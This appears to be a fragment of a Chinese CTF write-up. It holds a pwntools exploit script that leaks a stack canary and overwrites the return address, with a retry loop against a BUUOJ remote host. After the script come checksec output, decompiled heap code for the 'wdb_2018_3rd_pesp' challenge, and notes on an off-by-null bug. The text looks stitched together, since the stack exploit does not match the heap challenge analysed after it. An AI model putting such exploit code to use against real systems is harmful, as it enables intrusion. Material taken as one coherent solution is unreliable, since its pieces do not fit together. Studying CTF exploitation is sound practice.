from pwn import *

context.log_level = "debug"

def exploit():
    r.sendafter("Name:\n", 'a' * (0x30 - 0x8 + 1))
    r.recvuntil('a' * (0x30 - 0x8 + 1))
    canary = '\x00' + r.recv(7)
    r.sendafter(":\n", 'a' * (0x30 - 0x8) + canary + 'aaaaaaaa' + '\x3E\x0A')
    r.interactive()

while True:
    try:
        global r
        r = remote("node4.buuoj.cn", "26068",timeout=1)
        exploit()
    except:
        r.close()
        print 'retrying...'
209 wdb_2018_3rd_pesp
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH 89 Symbols Yes 0 4 ./209
要注意got表是可以修改的，也没有开pie
add
else
{
  printf("Please enter the length of servant name:");
  read(0, buf, 8uLL);
  v2 = atoi(buf);
  if ( !v2 )
  {
    puts("invaild length");
    return 0LL;
  }
  for ( i = 0; i <= 99; ++i )
  {
    if ( !*(_QWORD *)&itemlist[4 * i + 2] )
    {
      itemlist[4 * i] = v2;
      *(_QWORD *)&itemlist[4 * i + 2] = malloc(v2);
      printf("Please enter the name of servant:");
      *(_BYTE *)(*(_QWORD *)&itemlist[4 * i + 2] + (int)read(0, *(void **)&itemlist[4 * i + 2], v2)) = 0;
      ++num;
      return 0LL;
    }
  }
https://blog.csdn.net/yongbaoii
32个字节是一组，一共可以100个仆人。
然后明显的off by null。